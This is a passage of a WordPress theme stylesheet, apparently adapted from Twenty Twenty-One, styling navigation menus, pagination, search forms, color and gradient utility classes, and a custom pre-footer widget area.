  .admin-bar .primary-navigation > .primary-menu-container {
    height: calc(100vh - var(--global--admin-bar--height));
  }

  .primary-navigation > .primary-menu-container:focus {
    border: 2px solid var(--global--color-main);
  }
}

@media only screen and (max-width: 481px) {
  .primary-navigation-open .primary-navigation {
    width: 100%;
    position: fixed;
    z-index: 2;
  }
}

.primary-navigation-open .primary-navigation > .primary-menu-container {
  position: absolute;
  visibility: visible;
  opacity: 1;
  transform: translateY(0);
}

@media only screen and (max-width: 481px) {
  .primary-navigation-open
    .has-logo.has-title-and-tagline
    .primary-navigation
    > .primary-menu-container {
    transform: translateX(0) translateY(0);
  }
}

@media only screen and (min-width: 482px) {
  .primary-navigation {
    position: relative;
    margin-left: auto;
    margin-right: 0;
  }

  .primary-navigation > .primary-menu-container {
    visibility: visible;
    opacity: 1;
    position: relative;
    padding: 0;
    background-color: transparent;
    overflow: initial;
    transform: none;
  }

  .primary-navigation #toggle-menu {
    display: none;
  }

  .primary-navigation
    > .primary-menu-container
    ul
    > li
    .sub-menu-toggle[aria-expanded="false"]
    ~ ul {
    display: none;
  }

  .admin-bar .primary-navigation {
    top: initial;
  }

  .admin-bar .primary-navigation > .primary-menu-container {
    top: initial;
  }
}

.primary-navigation > div > .menu-wrapper {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
  max-width: none;
  padding-left: 0;
  position: relative;
}

@media only screen and (max-width: 481px) {
  .primary-navigation > div > .menu-wrapper {
    padding-bottom: 100px;
  }

  .primary-navigation > div > .menu-wrapper ul {
    padding-left: 0;
  }
}

.primary-navigation > div > .menu-wrapper li {
  display: block;
  position: relative;
  width: 100%;
}

@media only screen and (min-width: 482px) {
  .primary-navigation > div > .menu-wrapper li {
    margin: 0;
    width: inherit;
  }

  .primary-navigation > div > .menu-wrapper li:last-child {
    margin-right: 0;
  }
}

.primary-navigation > div > .menu-wrapper .sub-menu-toggle {
  display: flex;
  height: 35px;
  width: 20px;
  padding: 0;
  justify-content: center;
  align-items: center;
  background: transparent;
  color: currentColor;
  border: none;
}

.primary-navigation > div > .menu-wrapper .sub-menu-toggle:focus {
  outline: 2px solid var(--wp--style--color--link, var(--global--color-main));
}

@media only screen and (max-width: 481px) {
  .primary-navigation > div > .menu-wrapper .sub-menu-toggle {
    display: none;
  }
}

.primary-navigation > div > .menu-wrapper .sub-menu-toggle .icon-plus,
.primary-navigation > div > .menu-wrapper .sub-menu-toggle .icon-minus {
  height: 100%;
  display: flex;
  align-items: center;
}

.primary-navigation > div > .menu-wrapper .sub-menu-toggle .icon-plus svg,
.primary-navigation > div > .menu-wrapper .sub-menu-toggle .icon-minus svg {
  margin-top: -1px;
}

.primary-navigation > div > .menu-wrapper .sub-menu-toggle .icon-minus {
  display: none;
}

.primary-navigation
  > div
  > .menu-wrapper
  .sub-menu-toggle[aria-expanded="true"]
  .icon-minus {
  display: flex;
}

.primary-navigation
  > div
  > .menu-wrapper
  .sub-menu-toggle[aria-expanded="true"]
  .icon-plus {
  display: none;
}

.primary-navigation > div > .menu-wrapper > li > .sub-menu {
  position: relative;
}

@media only screen and (min-width: 482px) {
  .primary-navigation > div > .menu-wrapper > li > .sub-menu {
    left: 0;
    margin: 0;
    min-width: max-content;
    position: absolute;
    top: 100%;
    padding-top: 3px;
    transition: all 0.5s ease;
    z-index: 88888;
  }

  .primary-navigation > div > .menu-wrapper > li > .sub-menu:before,
  .primary-navigation > div > .menu-wrapper > li > .sub-menu:after {
    content: "";
    display: block;
    position: absolute;
    width: 0;
    top: -10px;
    left: var(--global--spacing-horizontal);
    border-style: solid;
    border-color: var(--primary-nav--border-color) transparent;
    border-width: 0 7px 10px 7px;
  }

  .primary-navigation > div > .menu-wrapper > li > .sub-menu:after {
    top: -9px;
    border-color: var(--global--color-background) transparent;
  }

  .primary-navigation > div > .menu-wrapper > li > .sub-menu li {
    background: var(--global--color-background);
  }

  .primary-navigation
    > div
    > .menu-wrapper
    > li
    > .sub-menu.submenu-reposition-left {
    /* rtl:ignore */
    left: 0;

    /* rtl:ignore */
    right: auto;
  }

  .primary-navigation
    > div
    > .menu-wrapper
    > li
    > .sub-menu.submenu-reposition-left:before,
  .primary-navigation
    > div
    > .menu-wrapper
    > li
    > .sub-menu.submenu-reposition-left:after {
    /* rtl:ignore */
    left: var(--global--spacing-horizontal);

    /* rtl:ignore */
    right: auto;
  }

  .primary-navigation
    > div
    > .menu-wrapper
    > li
    > .sub-menu.submenu-reposition-right {
    /* rtl:ignore */
    right: 0;

    /* rtl:ignore */
    left: auto;
  }

  .primary-navigation
    > div
    > .menu-wrapper
    > li
    > .sub-menu.submenu-reposition-right:before,
  .primary-navigation
    > div
    > .menu-wrapper
    > li
    > .sub-menu.submenu-reposition-right:after {
    /* rtl:ignore */
    left: auto;

    /* rtl:ignore */
    right: var(--global--spacing-horizontal);
  }
}

.primary-navigation .primary-menu > .menu-item:hover > a {
  color: var(--primary-nav--color-link-hover);
}

@media only screen and (min-width: 482px) {
  .primary-navigation .primary-menu-container {
    margin-right: calc(0px - var(--primary-nav--padding));
    margin-left: calc(0px - var(--primary-nav--padding));
  }

  .primary-navigation .primary-menu-container > ul > .menu-item {
    display: flex;
  }

  .primary-navigation .primary-menu-container > ul > .menu-item > a {
    padding-left: var(--primary-nav--padding);
    padding-right: var(--primary-nav--padding);
  }

  .primary-navigation
    .primary-menu-container
    > ul
    > .menu-item
    > a
    + .sub-menu-toggle {
    margin-left: calc(5px - var(--primary-nav--padding));
  }
}

.primary-navigation a {
  display: block;
  font-family: var(--global--font-primary);
  font-size: var(--primary-nav--font-size-mobile);
  font-weight: var(--primary-nav--font-weight);
  padding: var(--primary-nav--padding) 0;
  text-decoration: none;
}

@media only screen and (min-width: 482px) {
  .primary-navigation a {
    display: block;
    font-family: var(--global--font-primary);
    font-size: 15px;
    padding: 10px !important;
    font-weight: 600;
  }
}

.primary-navigation a + svg {
  fill: var(--primary-nav--color-text);
}

.primary-navigation a:link,
.primary-navigation a:visited {
  color: var(--global--color-black);
  transition: 0.2s ease-in-out;
}

.primary-navigation a:hover {
  color: var(--primary-nav--color-link-hover);
  transition: 0.2s ease-in-out;
}

.primary-navigation a:hover {
  text-decoration: underline;
}

.primary-navigation a:focus {
  position: relative;
  z-index: 99999;
  outline-offset: 0;
  text-decoration-thickness: 2px;
  color: var(--primary-nav--color-link-hover) !important;
}

.primary-navigation .current-menu-item > a:first-child,
.primary-navigation .current_page_item > a:first-child {
  text-decoration: underline;
  text-decoration-style: solid;
}

.primary-navigation .current-menu-item > a:first-child:hover,
.primary-navigation .current_page_item > a:first-child:hover {
  text-decoration: underline;
  text-decoration-style: dotted;
}

.primary-navigation .sub-menu {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-left: var(--primary-nav--padding);
  border: 1px solid var(--primary-nav--border-color);
}

.primary-navigation .sub-menu .sub-menu {
  border: none;
}

@media only screen and (min-width: 482px) {
  .primary-navigation .sub-menu > .menu-item > .sub-menu {
    padding: 0;
  }
}

@media only screen and (max-width: 481px) {
  .primary-navigation .sub-menu .menu-item:last-child {
    margin-bottom: 0;
  }
}

.primary-navigation .sub-menu .menu-item > a {
  padding: calc(1.25 * var(--primary-nav--padding)) var(--primary-nav--padding);
  display: block;
  font-size: var(--primary-nav--font-size-sub-menu-mobile);
  font-style: var(--primary-nav--font-style-sub-menu-mobile);
}

@media only screen and (min-width: 482px) {
  .primary-navigation .sub-menu .menu-item > a {
    font-size: var(--primary-nav--font-size-sub-menu);
    font-style: var(--primary-nav--font-style);
  }
}

.primary-navigation .menu-item-has-children > .svg-icon {
  display: none;
}

@media only screen and (min-width: 482px) {
  .primary-navigation .menu-item-has-children > .svg-icon {
    display: inline-block;
    height: 100%;
  }

  .primary-navigation .menu-item-has-children .sub-menu .svg-icon {
    display: none;
  }
}

.primary-navigation .menu-item-description,
.menu-item-description {
  display: none;
  clear: both;
  font-size: var(--global--font-size-xs);
  text-transform: none;
  line-height: 1.7;
}

.primary-navigation .menu-item-description > span {
  display: inline-block;
}

@media only screen and (max-width: 481px) {
  .lock-scrolling .site {
    position: fixed;
    max-width: 100%;
    width: 100%;
  }
}

@keyframes twentytwentyone-close-button-transition {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.footer-navigation {
  margin-top: calc(2 * var(--global--spacing-vertical));
  margin-bottom: var(--global--spacing-vertical);
  color: var(--footer--color-text);
  font-size: var(--global--font-size-xs);
  font-family: var(--footer--font-family);
}

.footer-navigation-wrapper {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  list-style: none;
  padding-left: 0;
}

.footer-navigation-wrapper li {
  display: inline;
  line-height: 3;
}

.footer-navigation-wrapper li a {
  padding: calc(1.25 * var(--primary-nav--padding)) var(--primary-nav--padding);
  transition: transform 0.1s ease;
  color: var(--footer--color-link);
}

.footer-navigation-wrapper li a:link,
.footer-navigation-wrapper li a:visited,
.footer-navigation-wrapper li a:active {
  color: var(--footer--color-link);
}

.footer-navigation-wrapper li a:hover {
  text-decoration: underline;
  text-decoration-style: dotted;
  text-decoration-skip-ink: none;
  color: var(--footer--color-link-hover);
}

.is-dark-theme .footer-navigation-wrapper li a:focus .svg-icon {
  fill: var(--wp--style--color--link, var(--global--color-background));
}

.has-background-white .footer-navigation-wrapper li a:focus .svg-icon {
  fill: var(--wp--style--color--link, var(--global--color-white));
}

.footer-navigation-wrapper li .svg-icon {
  vertical-align: middle;
  fill: var(--footer--color-link);
}

.footer-navigation-wrapper li .svg-icon:hover {
  transform: scale(1.1);
}

.footer-navigation-wrapper .sub-menu-toggle,
.footer-navigation-wrapper .menu-item-description,
#pre-footer-wrapper .menu-item-description {
  display: none;
}

/* Next/Previous navigation */
.navigation {
  color: var(--global--color-main);
}

.navigation a {
  color: var(--global--color-main);
  text-decoration: none;
}

.navigation a:hover {
  color: var(--global--color-primary-hover);
  text-decoration: underline;
  text-decoration-style: dotted;
}

.navigation a:focus {
  color: var(--global--color-secondary);
}

.navigation a:active {
  color: var(--global--color-main);
}

.navigation .nav-links > * {
  min-width: 44px;
  min-height: 44px;
}

.navigation .nav-links .nav-next a,
.navigation .nav-links .nav-previous a {
  display: flex;
  flex-direction: column;
}

.navigation .nav-links .dots {
  text-align: center;
}

@media only screen and (min-width: 592px) {
  .navigation .nav-links {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
  }

  .navigation .nav-links .nav-next,
  .navigation .nav-links .nav-previous {
    flex: 0 1 auto;
    margin-bottom: inherit;
    margin-top: inherit;
    max-width: calc(50% - (0.5 * var(--global--spacing-unit)));
  }

  .navigation .nav-links .nav-next {
    text-align: right;
  }
}

.navigation .svg-icon {
  display: inline-block;
  fill: currentColor;
  vertical-align: middle;
  position: relative;
}

.navigation .nav-previous .svg-icon,
.navigation .prev .svg-icon {
  top: -2px;
  margin-right: calc(0.25 * var(--global--spacing-unit));
}

.navigation .nav-next .svg-icon,
.navigation .next .svg-icon {
  top: -1px;
  margin-left: calc(0.25 * var(--global--spacing-unit));
}

.post-navigation {
  margin: var(--global--spacing-vertical) auto;
}

@media only screen and (min-width: 822px) {
  .post-navigation {
    margin: var(--global--spacing-vertical) auto;
  }
}

.post-navigation .meta-nav {
  line-height: var(--global--line-height-body);
  color: var(--global--color-main);
}

.post-navigation .post-title {
  display: inline-block;
  font-family: var(--global--font-primary);
  font-size: var(--global--font-size-lg);
  font-weight: var(--pagination--font-weight-strong);
  line-height: var(--global--line-height-heading);
}

@media only screen and (min-width: 822px) {
  .post-navigation .post-title {
    margin: 5px calc(24px + (0.25 * var(--global--spacing-unit))) 0;
  }
}

@media only screen and (min-width: 482px) {
  .post-navigation .nav-links {
    justify-content: space-between;
  }
}

.post-navigation .nav-next,
.post-navigation .nav-previous {
  margin-top: var(--global--spacing-vertical);
  margin-bottom: var(--global--spacing-vertical);
}

.post-navigation .nav-next:first-child,
.post-navigation .nav-previous:first-child {
  margin-top: 0;
}

.post-navigation .nav-next:last-child,
.post-navigation .nav-previous:last-child {
  margin-bottom: 0;
}

.pagination {
  text-align: center;
}

.pagination,
.comments-pagination {
  margin: var(--global--spacing-vertical) auto;
}

@media only screen and (min-width: 822px) {
  .pagination,
  .comments-pagination {
    margin: var(--global--spacing-vertical) auto;
  }
}

.pagination .nav-links,
.comments-pagination .nav-links {
  margin-top: calc(-1 * var(--global--spacing-vertical));
}

.pagination .nav-links a:hover,
.comments-pagination .nav-links a:hover {
  color: var(--pagination--color-link-hover);
}

.is-dark-theme .pagination .nav-links a:active,
.is-dark-theme .pagination .nav-links a:hover:active,
.is-dark-theme .pagination .nav-links a:hover:focus,
.is-dark-theme .comments-pagination .nav-links a:active,
.is-dark-theme .comments-pagination .nav-links a:hover:active,
.is-dark-theme .comments-pagination .nav-links a:hover:focus {
  color: var(--global--color-background);
}

.has-background-white .pagination .nav-links a:active,
.has-background-white .pagination .nav-links a:hover:active,
.has-background-white .pagination .nav-links a:hover:focus,
.has-background-white .comments-pagination .nav-links a:active,
.has-background-white .comments-pagination .nav-links a:hover:active,
.has-background-white .comments-pagination .nav-links a:hover:focus {
  color: var(--global--color-white);
}

.pagination .nav-links > *,
.comments-pagination .nav-links > * {
  color: var(--pagination--color-text);
  font-family: var(--pagination--font-family);
  font-size: var(--pagination--font-size);
  font-weight: var(--pagination--font-weight);
  margin-top: var(--global--spacing-vertical);
  margin-left: calc(0.66 * var(--global--spacing-unit));
  margin-right: calc(0.66 * var(--global--spacing-unit));
}

.pagination .nav-links > *.current,
.comments-pagination .nav-links > *.current {
  text-decoration: underline;
}

.pagination .nav-links > *:not(.dots):not(.current):hover,
.comments-pagination .nav-links > *:not(.dots):not(.current):hover {
  text-decoration-style: dotted;
}

.pagination .nav-links > *:first-child,
.comments-pagination .nav-links > *:first-child {
  margin-left: 0;
}

.pagination .nav-links > *:last-child,
.comments-pagination .nav-links > *:last-child {
  margin-right: 0;
}

.pagination .nav-links > *.next,
.comments-pagination .nav-links > *.next {
  margin-left: auto;
}

.pagination .nav-links > *.prev,
.comments-pagination .nav-links > *.prev {
  margin-right: auto;
}

@media only screen and (max-width: 821px) {
  .pagination .nav-links,
  .comments-pagination .nav-links {
    display: flex;
    flex-wrap: wrap;
  }

  .pagination .page-numbers,
  .comments-pagination .page-numbers {
    display: none;
  }

  .pagination .page-numbers.prev,
  .pagination .page-numbers.next,
  .comments-pagination .page-numbers.prev,
  .comments-pagination .page-numbers.next {
    display: inline-block;
    flex: 0 1 auto;
  }
}

@media only screen and (max-width: 481px) {
  .pagination .nav-short,
  .comments-pagination .nav-short {
    display: none;
  }
}

.comments-pagination {
  padding-top: calc(0.66 * var(--global--spacing-vertical));
  margin: calc(3 * var(--global--spacing-vertical)) auto;
}

@media only screen and (min-width: 822px) {
  .comments-pagination {
    margin: calc(3 * var(--global--spacing-vertical)) auto
      calc(4 * var(--global--spacing-vertical)) auto;
  }
}

.comments-pagination .nav-links > * {
  font-size: var(--global--font-size-md);
}

.search-form {
  display: flex;
  flex-wrap: wrap;
  margin: auto;
  max-width: var(--responsive--aligndefault-width);
}

.search-form > label {
  width: 100%;
  margin-bottom: 0;
  font-weight: var(--form--label-weight);
}

.search-form .search-field {
  flex-grow: 1;
  max-width: inherit;
  margin-top: calc(var(--global--spacing-vertical) / 3);
  margin-right: calc(0.66 * var(--global--spacing-horizontal));
}

.search-form .search-submit {
  margin-top: calc(var(--global--spacing-vertical) / 3);
  margin-left: 10px;
}

.widget_search > .search-form .search-field {
  margin-right: calc(-1 * var(--button--border-width));
  -webkit-appearance: none;
  margin-bottom: calc(0.5 * var(--global--spacing-vertical));
}

.widget_search > .search-form .search-submit {
  margin-left: 0;
  margin-bottom: calc(0.5 * var(--global--spacing-vertical));
}

.widget_rss a.rsswidget .rss-widget-icon {
  display: none;
}

/* Category 07 is for any utility classes that are not assigned to a specific component. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  word-break: normal;
}

.skip-link:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 0.875rem;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

@media (prefers-reduced-motion) {
  * {
    transition-delay: 0s !important;
    transition-duration: 0s !important;
  }
}

.has-black-color[class] {
  color: var(--global--color-black);
}

.has-black-color[class] > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-black, #000);
  color: var(--local--color-primary);
}

.has-gray-color[class] {
  color: var(--global--color-gray);
}

.has-gray-color[class] > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-gray, #000);
  color: var(--local--color-primary);
}

.has-dark-gray-color[class] {
  color: var(--global--color-dark-gray);
}

.has-dark-gray-color[class] > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-dark-gray, #000);
  color: var(--local--color-primary);
}

.has-green-color[class] {
  color: var(--global--color-green);
}

.has-green-color[class] > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-green, #fff);
  color: var(--local--color-primary);
}

.has-blue-color[class] {
  color: var(--global--color-blue);
}

.has-blue-color[class] > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-blue, #fff);
  color: var(--local--color-primary);
}

.has-purple-color[class] {
  color: var(--global--color-purple);
}

.has-purple-color[class] > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-purple, #fff);
  color: var(--local--color-primary);
}

.has-red-color[class] {
  color: var(--global--color-red);
}

.has-red-color[class] > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-red, #fff);
  color: var(--local--color-primary);
}

.has-orange-color[class] {
  color: var(--global--color-orange);
}

.has-orange-color[class] > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-orange, #fff);
  color: var(--local--color-primary);
}

.has-yellow-color[class] {
  color: var(--global--color-yellow);
}

.has-yellow-color[class] > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-yellow, #fff);
  color: var(--local--color-primary);
}

.has-white-color[class] {
  color: var(--global--color-white);
}

.has-white-color[class] > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-white, #fff);
  color: var(--local--color-primary);
}

.has-background a,
.has-background p,
.has-background h1,
.has-background h2,
.has-background h3,
.has-background h4,
.has-background h5,
.has-background h6 {
  color: currentColor;
}

.has-black-background-color[class] {
  background-color: var(--global--color-black);
}

.has-black-background-color[class] > [class*="__inner-container"] {
  --local--color-background: var(--global--color-black, #000);
  background-color: var(--local--color-background);
}

.has-dark-gray-background-color[class] {
  background-color: var(--global--color-dark-gray);
}

.has-dark-gray-background-color[class] > [class*="__inner-container"] {
  --local--color-background: var(--global--color-dark-gray, #000);
  background-color: var(--local--color-background);
}

.has-gray-background-color[class] {
  background-color: var(--global--color-gray);
}

.has-gray-background-color[class] > [class*="__inner-container"] {
  --local--color-background: var(--global--color-gray, #000);
  background-color: var(--local--color-background);
}

.has-light-gray-background-color[class] {
  background-color: var(--global--color-light-gray);
}

.has-light-gray-background-color[class] > [class*="__inner-container"] {
  --local--color-background: var(--global--color-light-gray, #fff);
  background-color: var(--local--color-background);
}

.has-green-background-color[class] {
  background-color: var(--global--color-green);
}

.has-green-background-color[class] > [class*="__inner-container"] {
  --local--color-background: var(--global--color-green, #fff);
  background-color: var(--local--color-background);
}

.has-blue-background-color[class] {
  background-color: var(--global--color-blue);
}

.has-blue-background-color[class] > [class*="__inner-container"] {
  --local--color-background: var(--global--color-blue, #fff);
  background-color: var(--local--color-background);
}

.has-purple-background-color[class] {
  background-color: var(--global--color-purple);
}

.has-purple-background-color[class] > [class*="__inner-container"] {
  --local--color-background: var(--global--color-purple, #fff);
  background-color: var(--local--color-background);
}

.has-red-background-color[class] {
  background-color: var(--global--color-red);
}

.has-red-background-color[class] > [class*="__inner-container"] {
  --local--color-background: var(--global--color-red, #fff);
  background-color: var(--local--color-background);
}

.has-orange-background-color[class] {
  background-color: var(--global--color-orange);
}

.has-orange-background-color[class] > [class*="__inner-container"] {
  --local--color-background: var(--global--color-orange, #fff);
  background-color: var(--local--color-background);
}

.has-yellow-background-color[class] {
  background-color: var(--global--color-yellow);
}

.has-yellow-background-color[class] > [class*="__inner-container"] {
  --local--color-background: var(--global--color-yellow, #fff);
  background-color: var(--local--color-background);
}

.has-white-background-color[class] {
  background-color: var(--global--color-white);
}

.has-white-background-color[class] > [class*="__inner-container"] {
  --local--color-background: var(--global--color-white, #fff);
  background-color: var(--local--color-background);
}

.has-background:not(.has-text-color).has-black-background-color[class],
.has-background:not(.has-text-color).has-gray-background-color[class],
.has-background:not(.has-text-color).has-dark-gray-background-color[class] {
  color: var(--global--color-white);
}

.has-background:not(.has-text-color).has-black-background-color[class]
  > [class*="__inner-container"],
.has-background:not(.has-text-color).has-gray-background-color[class]
  > [class*="__inner-container"],
.has-background:not(.has-text-color).has-dark-gray-background-color[class]
  > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-background, #fff);
  color: var(--local--color-primary, var(--global--color-main));
}

.is-dark-theme
  .has-background:not(.has-text-color).has-black-background-color[class]
  > [class*="__inner-container"],
.is-dark-theme
  .has-background:not(.has-text-color).has-gray-background-color[class]
  > [class*="__inner-container"],
.is-dark-theme
  .has-background:not(.has-text-color).has-dark-gray-background-color[class]
  > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-main, #2c95d8);
}

.has-background:not(.has-text-color).has-green-background-color[class],
.has-background:not(.has-text-color).has-blue-background-color[class],
.has-background:not(.has-text-color).has-purple-background-color[class],
.has-background:not(.has-text-color).has-red-background-color[class],
.has-background:not(.has-text-color).has-orange-background-color[class],
.has-background:not(.has-text-color).has-yellow-background-color[class],
.has-background:not(.has-text-color).has-white-background-color[class] {
  color: var(--global--color-dark-gray);
}

.has-background:not(.has-text-color).has-green-background-color[class]
  > [class*="__inner-container"],
.has-background:not(.has-text-color).has-blue-background-color[class]
  > [class*="__inner-container"],
.has-background:not(.has-text-color).has-purple-background-color[class]
  > [class*="__inner-container"],
.has-background:not(.has-text-color).has-red-background-color[class]
  > [class*="__inner-container"],
.has-background:not(.has-text-color).has-orange-background-color[class]
  > [class*="__inner-container"],
.has-background:not(.has-text-color).has-yellow-background-color[class]
  > [class*="__inner-container"],
.has-background:not(.has-text-color).has-white-background-color[class]
  > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-main);
  color: var(--local--color-primary, var(--global--color-main));
}

.is-dark-theme
  .has-background:not(.has-text-color).has-green-background-color[class]
  > [class*="__inner-container"],
.is-dark-theme
  .has-background:not(.has-text-color).has-blue-background-color[class]
  > [class*="__inner-container"],
.is-dark-theme
  .has-background:not(.has-text-color).has-purple-background-color[class]
  > [class*="__inner-container"],
.is-dark-theme
  .has-background:not(.has-text-color).has-red-background-color[class]
  > [class*="__inner-container"],
.is-dark-theme
  .has-background:not(.has-text-color).has-orange-background-color[class]
  > [class*="__inner-container"],
.is-dark-theme
  .has-background:not(.has-text-color).has-yellow-background-color[class]
  > [class*="__inner-container"],
.is-dark-theme
  .has-background:not(.has-text-color).has-white-background-color[class]
  > [class*="__inner-container"] {
  --local--color-primary: var(--global--color-background, #fff);
}

.has-purple-to-yellow-gradient-background {
  background: linear-gradient(
    160deg,
    var(--global--color-purple),
    var(--global--color-yellow)
  );
}

.has-yellow-to-purple-gradient-background {
  background: linear-gradient(
    160deg,
    var(--global--color-yellow),
    var(--global--color-purple)
  );
}

.has-green-to-yellow-gradient-background {
  background: linear-gradient(
    160deg,
    var(--global--color-green),
    var(--global--color-yellow)
  );
}

.has-yellow-to-green-gradient-background {
  background: linear-gradient(
    160deg,
    var(--global--color-yellow),
    var(--global--color-green)
  );
}

.has-red-to-yellow-gradient-background {
  background: linear-gradient(
    160deg,
    var(--global--color-red),
    var(--global--color-yellow)
  );
}

.has-yellow-to-red-gradient-background {
  background: linear-gradient(
    160deg,
    var(--global--color-yellow),
    var(--global--color-red)
  );
}

.has-purple-to-red-gradient-background {
  background: linear-gradient(
    160deg,
    var(--global--color-purple),
    var(--global--color-red)
  );
}

.has-red-to-purple-gradient-background {
  background: linear-gradient(
    160deg,
    var(--global--color-red),
    var(--global--color-purple)
  );
}

header *,
main *,
footer * {
  max-width: var(--global--spacing-measure);
}

html,
body,
div,
header,
nav,
article,
figure,
hr,
main,
section,
footer {
  max-width: none;
}

.is-IE.is-dark-theme {
  color: #fff;
}

.is-IE.is-dark-theme *,
.is-IE.is-dark-theme a,
.is-IE.is-dark-theme .site-description,
.is-IE.is-dark-theme .entry-title,
.is-IE.is-dark-theme .entry-footer,
.is-IE.is-dark-theme .widget-area,
.is-IE.is-dark-theme .post-navigation .meta-nav,
.is-IE.is-dark-theme .footer-navigation-wrapper li a:link,
.is-IE.is-dark-theme .site-footer > .site-info,
.is-IE.is-dark-theme .site-footer > .site-info a,
.is-IE.is-dark-theme .site-footer > .site-info a:visited {
  color: #fff;
}

.is-IE.is-dark-theme .sub-menu-toggle svg,
.is-IE.is-dark-theme .sub-menu-toggle path,
.is-IE.is-dark-theme .post-navigation .meta-nav svg,
.is-IE.is-dark-theme .post-navigation .meta-nav path {
  fill: #fff;
}

.is-IE.is-dark-theme
  .primary-navigation
  > div
  > .menu-wrapper
  > li
  > .sub-menu
  li {
  background: #000;
}

@media only screen and (max-width: 481px) {
  .is-IE.is-dark-theme.primary-navigation-open
    .primary-navigation
    > .primary-menu-container,
  .is-IE.is-dark-theme.primary-navigation-open .menu-button-container {
    background-color: #000;
  }
}

.is-IE.is-dark-theme .skip-link:focus {
  color: #21759b;
}

.is-IE .navigation .nav-links {
  display: block;
}

.is-IE .post-thumbnail .wp-post-image {
  min-width: auto;
}

/* Reformed CSS */

#pre-footer {
  margin-left: auto;
  margin-right: auto;
  max-width: var(--responsive--alignwide-width);
  position: relative;
  padding-top: 20px;
}

#pre-footer p {
  font-size: 14px;
  line-height: 20px;
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
}

#pre-footer img {
  max-width: 280px;
}

#pre-footer figure {
  text-align: left;
}

#pre-footer-wrapper,
#colophon {
  background: #202c4e;
}

.footer-logo-widget {
  margin-bottom: 0;
}

.footer-logo-widget + section {
  margin-top: 0;
}

.widget-area {
  padding-bottom: calc(var(--global--spacing-vertical));
  color: var(--footer--color-text);
  font-family: var(--footer--font-family);
}

@media only screen and (min-width: 652px) {
  #pre-footer {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    column-gap: calc(2 * var(--global--spacing-horizontal));
  }
}

@media only screen and (min-width: 1024px) {
  #pre-footer {
    grid-template-columns: 2fr repeat(2, minmax(auto, 1fr));
  }
}

@media only screen and (max-width: 1100px) {
  ul {
    padding-left: 20px;
  }

  .def-section {
    width: 96% !important;
    margin: 24px 2% !important;
  }

  .hero-section h1.entry-title {
    font-size: 28px !important;
    line-height: 48px !important;
  }

  .hero-section h1.entry-title strong {
    font-size: 42px !important;
  }

  .hero-section h1.entry-title {
    max-width: 90% !important;
  }

  .main-content .show_tidligere {
    margin: 30px 20px;
  }

  .method-section .method_heading svg {
    max-width: 80px;
    padding: 0 20px;
    margin-bottom: 0;
  }

  .method-section .method_text {
    font-size: 20px !important;
    padding: 0 10px;
  }

  .method-section .method_heading {
    gap: 15px;
    flex-direction: inherit !important;
  }
}

@media only screen and (max-width: 481px) {
  .limiter .logo-img,
  .limiter .logo-img img {
    max-width: 85px !important;
  }

  .price-font {
    font-size: 12px !important;
  }

  .widget-area {
    margin-top: calc(3 * var(--global--spacing-vertical));
  }
}

.widget-title {
  text-transform: uppercase;
}

.widget-area ul {
  list-style-type: none;
  padding: 0;
}

.widget-area ul li {
  line-height: var(--widget--line-height-list);
  font-size: 14px;
}

.widget-area ul.sub-menu,
.widget-area ul.children {
  margin-left: var(--widget--spacing-menu);
}

.widget-area ul .sub-menu-toggle {
  display: none;
}

.widget-area a {
  color: var(--footer--color-link);
  text-decoration: none;
  text-decoration-color: currentColor;
  transition: 0.3s ease-in-out;
  font-family: var(--global--font-primary);
}

.widget-area a:link,
.widget-area a:visited,
.widget-area a:active {
  color: var(--footer--color-link);
}

.widget-area a:hover {
  color: var(--footer--color-link-hover);
  text-decoration: underline;
  transition: 0.3s ease-in-out;
}

.widget-area .wp-block-social-links.alignright {
  margin-top: var(--global--spacing-vertical);
  justify-content: flex-end;
}

.widget-area .wp-block-social-links.alignleft {
  margin-top: var(--global--spacing-vertical);
}

.widget-area:after {
  content: "";
  display: table;
  clear: both;
}

.widget h1,
.widget h2,
.widget h3,
.widget h4,
.widget h5,
.widget h6 {
  font-weight: var(--widget--font-weight-title);
  line-height: var(--widget--line-height-title);
  font-family: var(--global--font-primary);
  color: var(--global--color-white);
}

.widget h1 {
  font-size: var(--global--font-size-sm);
}

.widget h2 {
  font-size: var(--global--font-size-sm);
}

.widget h3 {
  font-size: var(--global--font-size-xs);
}

.widget h4 {
  font-size: var(--global--font-size-xs);
}

.widget h5 {
  font-size: var(--global--font-size-xs);
}

.widget h6 {
  font-size: var(--global--font-size-xs);
}

.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,
.wp-block-social-links
  .wp-block-social-link
  .wp-block-social-link-anchor:active,
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,
.wp-block-social-links
  .wp-block-social-link
  .wp-block-social-link-anchor:visited,
.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg {
